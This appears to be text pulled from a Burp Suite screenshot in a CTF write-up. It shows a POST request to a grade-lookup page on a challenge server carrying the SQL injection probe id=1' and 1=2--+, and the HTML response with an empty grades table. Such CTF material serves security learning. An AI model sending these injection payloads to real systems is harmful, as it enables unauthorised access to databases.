 Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8002
Request
Raw Params Headers Hex
POST /chengjidan/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://123.206.87.240:8002
Connection: close
Referer: http://123.206.87.240:8002/chengjidan/index.php
Upgrade-Insecure-Requests: 1
id=1' and 1=2--+
Response
Raw Headers Hex HTML Render
font-size: 24px;
margin: 1em auto;
}
th,td {
padding: .65em;
}
th {
background: #9E9E9E;
border: 1px solid #777;
color: #000;
}
td {
border: 1px solid#777;
}
form {
text-align:center;
}
</style>
</head>
<body>
<h2 style='text-align:center;'>成绩查询</h2>
<form action='index.php' method='post'>
<input style='width:300px;height:40px;font-size:18px;' type='text' name='id'
placeholder='1,2,3...'/><br><br><br><br><br>
<input style='width:100px;height:40px;' type='submit' value='Submit'/>
</form>
<table>
<caption>的成绩单</caption>
<thead>
<tr>
<th>Math
<th>English
<th>Chinese
</thead>
<tbody>
<tr>
<td><td><td></tbody>
</table></body>
</html>
https://blog.csdn.net/weixin_39190897